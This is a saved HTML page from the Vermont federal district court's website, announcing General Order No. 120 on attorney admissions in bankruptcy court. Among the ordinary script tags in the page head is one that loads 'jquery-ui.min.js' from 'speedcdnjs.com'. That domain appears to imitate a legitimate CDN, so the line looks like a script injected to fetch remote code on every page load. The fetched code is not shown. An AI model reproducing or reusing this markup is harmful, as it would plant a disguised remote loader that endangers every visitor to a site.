

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vtd.uscourts.gov/news/general-order-no-120-re-order-designation-attorney-admissions-bankruptcy-court
body_size: 6879
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/general-order-no-120-re-order-designation-attorney-admissions-bankruptcy-court" />
<link rel="shortlink" href="/node/564" />
<link rel="shortcut icon" href="https://www.vtd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.vtd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.vtd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.vtd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.vtd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.vtd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>General Order No. 120 In Re: Order of Designation for Attorney Admissions in Bankruptcy Court | DISTRICT OF VERMONT | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.vtd.uscourts.gov/sites/vtd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vtd.uscourts.gov/sites/vtd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vtd.uscourts.gov/sites/vtd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.vtd.uscourts.gov/sites/vtd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.vtd.uscourts.gov/sites/vtd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.vtd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8lvlh"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-70VGKKLZK5"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-70VGKKLZK5", {"groups":"default","cookie_domain":".www.vtd.uscourts.gov"});</script>
<script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the DISTRICT OF VERMONT. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The DISTRICT OF VERMONT does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-70VGKKLZK5"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackDomainMode":1},"urlIsAjaxTrusted":{"\/news\/general-order-no-120-re-order-designation-attorney-admissions-bankruptcy-court":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-564 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.vtd.uscourts.gov/sites/vtd/files/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    DISTRICT OF VERMONT                </a>
              </h2>
            
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/general-order-no-120-re-order-designation-attorney-admissions-bankruptcy-court" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-rKadLOdlGX0SMR2nwlOLKwtuiqf4MfvclHyFS1N0Aqc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-484"><a href="/court-info/court-holidays">Court Holidays and Closings</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1003"><a href="/position-announcements">Employment</a></li>
<li class="leaf menu-mlid-625"><a href="/fees">Fees</a></li>
<li class="leaf menu-mlid-880"><a href="/media-info">Media Info</a></li>
<li class="leaf menu-mlid-656"><a href="/mission-statement-and-our-goals">Mission Statement and Our Goals</a></li>
<li class="last leaf menu-mlid-654"><a href="/staff-directory">Staff Directory</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-650"><a href="/chief-judge-christina-reiss">Chief Judge Christina Reiss</a></li>
<li class="leaf menu-mlid-945"><a href="/district-judge-geoffrey-w-crawford">District Judge Geoffrey W. Crawford</a></li>
<li class="leaf menu-mlid-653"><a href="/district-judge-william-k-sessions-iii">District Judge William K. Sessions III</a></li>
<li class="leaf menu-mlid-651"><a href="/magistrate-judge-kevin-j-doyle">Magistrate Judge Kevin J. Doyle</a></li>
<li class="last leaf menu-mlid-1284"><a href="/district-judge-mary-kay-lanthier">District Judge Mary Kay Lanthier</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-566"><a href="/ejuror">eJuror</a></li>
<li class="leaf menu-mlid-1169"><a href="/juror-questionnaire">Juror Questionnaire</a></li>
<li class="leaf menu-mlid-941"><a href="http://www.uscourts.gov/services-forms/jury-service/juror-scams">Jury Duty Scams</a></li>
<li class="leaf menu-mlid-564"><a href="/jury-plan">Jury Plan</a></li>
<li class="leaf menu-mlid-565"><a href="/public-notice-re-jury-selection">Public Notice Re: Jury Selection</a></li>
<li class="leaf has-children menu-mlid-550"><a href="/burlington-juror-information">Burlington Jurors</a></li>
<li class="leaf has-children menu-mlid-551"><a href="/rutland-jurors">Rutland Jurors</a></li>
<li class="leaf menu-mlid-776"><a href="/notice-employer-protection-jurors-employment">Notice to Employer - Protection of Juror&#039;s Employment</a></li>
<li class="last leaf menu-mlid-777"><a href="/waiver-juror-attendance-fees">Waiver of Juror Attendance Fees</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-621"><a href="/attorney-admission-information">Attorney Admission Information</a></li>
<li class="leaf menu-mlid-1099"><a href="/change-plea-procedures">Change of plea procedures</a></li>
<li class="leaf menu-mlid-655"><a href="/civil-jury-verdicts-list">Civil Jury Verdict List</a></li>
<li class="leaf menu-mlid-657"><a href="/jury-charges">Jury Charges</a></li>
<li class="leaf menu-mlid-775"><a href="/court-info/local-rules-and-orders">Local Rules</a></li>
<li class="leaf has-children menu-mlid-935"><a href="/recommended-jury-instructions">Recommended Jury Instructions</a></li>
<li class="last leaf menu-mlid-626"><a href="/trial-preparation-procedures">Trial Preparation Procedures</a></li>
</ul></li>
<li class="leaf menu-mlid-772"><a href="/filing-without-attorney">Filing Without An Attorney</a></li>
<li class="expanded menu-mlid-488"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-489"><a href="/forms/all-forms">All Forms</a></li>
<li class="last leaf menu-mlid-637"><a href="/administrative-office-forms">Administrative Office Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-494"><a href="/electronic-case-files">Electronic Case Files</a><ul class="menu"><li class="first leaf menu-mlid-495"><a href="/case-info/cm-ecf-case-info">Public (PACER) Information</a></li>
<li class="last leaf has-children menu-mlid-638"><a href="/e-filing-ecf-information">E-Filing (ECF) Information</a></li>
</ul></li>
<li class="leaf menu-mlid-500"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="last expanded menu-mlid-498"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-627"><a href="/early-neutral-evaluation-ene">Early Neutral Evaluation (ENE)</a></li>
<li class="last leaf menu-mlid-1002"><a href="/federal-drug-court">Federal Drug Court</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              General Order No. 120 In Re: Order of Designation for Attorney Admissions in Bankruptcy Court            </h1>
          
                                        
                      <article about="/news/general-order-no-120-re-order-designation-attorney-admissions-bankruptcy-court" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="General Order No. 120 In Re: Order of Designation for Attorney Admissions in Bankruptcy Court" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2023-11-01T00:00:00-04:00" class="date-display-single">Wednesday, November 1, 2023</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The District Court hereby authorizes the Hon. Heather Z. Cooper to admit attorneys to the bar of the District of Vermont in all matters involving the Bankruptcy Court. Judge Cooper is in a good position to evaluate the application of these practitioners and to observe them in practice. It will also be a convenience for counsel traveling from out of state to be admitted in the course of a bankruptcy case. The same standards and procedure apply to these admissions and an attorney, once admitted, will be admitted to practice for all purposes...</p>
<p><a href="/sites/vtd/files/GeneralOrder%23120.USBCAttyAdms.pdf">General Order #120</a> (pdf)</p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-c85a82789767c4a8c6fcb13ac5f3c056">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2021-01">January, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-03">March, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-04">April, 2021</a>
              (5)
          </li>
      <li><a href="/news/2021-05">May, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-06">June, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-08">August, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-09">September, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-10">October, 2021</a>
              (4)
          </li>
      <li><a href="/news/2021-11">November, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-12">December, 2021</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/general-order-no-120-re-order-designation-attorney-admissions-bankruptcy-court?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/general-order-no-120-re-order-designation-attorney-admissions-bankruptcy-court?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/general-order-no-120-re-order-designation-attorney-admissions-bankruptcy-court?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/general-order-no-120-re-order-designation-attorney-admissions-bankruptcy-court?page=4">5</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/general-order-no-120-re-order-designation-attorney-admissions-bankruptcy-court?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/general-order-no-120-re-order-designation-attorney-admissions-bankruptcy-court?page=4">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/ens">ENS</a> | <a href="/position-announcements">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
